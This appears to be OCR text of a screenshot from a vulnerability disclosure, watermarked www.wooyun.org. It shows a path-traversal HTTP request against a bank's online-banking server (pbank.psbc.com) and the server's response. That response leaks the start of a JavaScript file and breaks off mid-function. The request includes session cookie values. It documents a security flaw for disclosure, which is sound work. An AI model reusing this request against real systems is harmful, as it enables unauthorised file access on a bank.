 GET /pweb/GetUserNickNamePre.do?_viewReferer=/../../js/common.js%3f
HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer:
https://pbank.psbc.com/pweb/prelogin.do?_locale=zh_CN&BankId=9999
Accept-Language: zh-Hans-CN,zh-Hans;q=0.5
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.3;
WOW64; Trident/7.0)
Accept-Encoding: gzip, deflate
Host: pbank.psbc.com
DNT: 1
Connection: Keep-Alive
Cookie:
JSESSIONID=DXJPVnmHqh20HTlh61C9q3JGg5Y01GwLWWvSTH0QpJn5S
R2hhRyb!1365525485;
BIGipServerwangyin_443_pool=725395648.20480.0000;
JSESSIONID=WTgTVnyhJWGpqGzQTm9vSmv9vd2TlhfHlF4ThpcrdsCkN52y
yyQQ!1291687564
HTTP/1.1 200 OK
Date: Thu, 28 May 2015 23:54:23 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Cache-Control: no-cache
Pragma: No-cache
Accept-Ranges: bytes
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Last-Modified: Wed, 29 Apr 2015 10:38:24 GMT
Content-Language: zh-CN
X-Powered-By: Servlet/2.5 JSP/2.1
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=1000
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Content-Length: 18374
function OverKey(){
if((event.keyCode>=112&&event.keyCode<=133)) {
event.keyCode=0;
event.returnValue = false;
}
if ((event.keyCode==116)||
(event.ctrlKey && event.keyCode==82)){
event.keyCode=0;
event.returnValue=false;
www.wooyun.org